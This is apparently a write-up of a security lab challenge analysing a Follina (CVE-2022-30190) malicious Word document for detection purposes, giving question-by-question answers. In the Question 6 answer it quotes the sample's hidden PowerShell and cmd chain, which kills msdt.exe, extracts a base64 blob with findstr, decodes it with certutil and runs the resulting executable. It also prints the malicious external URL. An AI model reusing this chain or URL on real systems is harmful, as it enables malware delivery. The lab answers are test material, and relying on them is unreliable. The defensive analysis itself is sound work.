Follina
On a Friday evening when you were in a mood to celebrate your weekend, your team was alerted with a new RCE vulnerability actively being exploited.
Scenario
On a Friday evening when you were in a mood to celebrate your weekend, your team was alerted with a new RCE vulnerability actively being exploited in the wild. You have been tasked with analyzing and researching the sample to collect information for the weekend team.
Question 1) What is the SHA1 hash value of the sample?

Answers: 06727ffda60359236a8029e0b3e8a0fd11c23313
Question 2) According to VirusTotal, what is the full filetype of the provided sample?

Answers: Office Open XML Document

Question 3) Extract the URL that is used within the sample and submit it

Answers:
https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/ RDF842l.html

Question 4) What is the name of the XML file that is storing the extracted URL?
Since this URL is e a Word document structure, in Office Open XML documents, external links are typically stored in the word/_rels/document.xml.rels file. That’s the XML file responsible for holding relationship data, including hyperlinks and external resource references.

Answers: document.xml.rels

Question 5) The extracted URL accesses a HTML file that triggers the vulnerability to execute a malicious payload. According to the HTML processing functions, any files with fewer than <Number> bytes would not invoke the payload. Submit the <Number>
From the analysis of John Hammond on Huntress

Answers: 4096

Question 6) After execution, the sample will try to kill a process if it is already running. What is the name of this process?
$cmd = "c:\windows\system32\cmd.exe";
Start-Process $cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe";
Start-Process $cmd -windowstyle hidden -ArgumentList "/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe";
As we can see, the sample will try to kill msdt.exe if it is running

Answers: msdt.exe

Question 7) You were asked to write a process-based detection rule using Windows Event ID 4688. What would be the ProcessName and ParentProcessname used in this detection rule? [Hint: OSINT time!]
The attacker will create msdt.exe under the parent process WINWORD.EXE


Answers: msdt.exe, WINWORD.EXE

Question 8) Submit the MITRE technique ID used by the sample for Execution [Hint: Online sandbox platforms can help!]
Because the sample create msdt.exe under WINWORD.EXE, we can say that this is inter-process communication

Answers: T1559

Question 9) Submit the CVE associated with the vulnerability that is being exploited

Answers: CVE-2022-30190

